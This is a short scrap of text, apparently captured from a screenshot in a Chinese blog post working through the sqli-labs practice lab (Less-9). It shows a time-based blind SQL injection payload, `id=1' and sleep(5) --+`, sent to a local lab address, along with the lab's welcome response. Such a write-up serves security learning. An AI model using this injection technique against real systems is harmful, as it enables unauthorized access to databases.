 192.168.1.2/2_Shotting_Range/sql/Less-9/?id=1' and sleep(5) --+
书签放在书签工具栏上，方便快速访问。管理书签...
Welcome Dhakkan
You are in...........
https://blog.csdn.net/qq_44159028